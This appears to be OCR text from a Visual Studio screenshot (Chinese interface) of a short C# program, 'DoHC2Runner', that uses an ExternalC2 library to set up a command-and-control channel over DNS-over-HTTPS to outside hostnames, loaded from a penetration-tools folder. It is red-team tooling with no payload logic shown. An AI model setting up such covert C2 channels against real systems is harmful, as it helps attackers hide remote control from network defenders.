 服务器资源管理器
工具箱
DoHC2Runner
Program.cs
DoHC2Runner
DoHC2Runner.Program
Main(string[] args)
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Text;
5 using System.Threading.Tasks;
6 using ExternalC2;
7
8 namespace DoHC2Runner
9 {
0 个引用
10 class Program
11 {
0 个引用
12 static void Main(string[] args)
13 {
14 DoHC2 doh = new DoHC2();
15 // Send Channel Hostname
16 // Receive Channel Hostname
17 // DNS over HTTPS (DoH) Resolver
18 doh.Configure("ns1.wh0alesec.xyz", "ns2.wh0alesec.xyz", "https://google.com/resolve");
19 doh.Go();
20 }
21 }
22 }
23
100 %
未找到相关问题
错误列表
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"DoHC2Runner"(1 个项目/共 1 个)
引用管理器 - DoHC2Runner
?
程序集
项目
共享的项目
COM
浏览
最近
名称
路径
ExternalC2.dll
E:\PenetrationTools\Redt...
搜索(Ctrl+E)
名称:
ExternalC2.dll
创建者:
文件版本:
1.0.0.0
浏览(B)...
确定
取消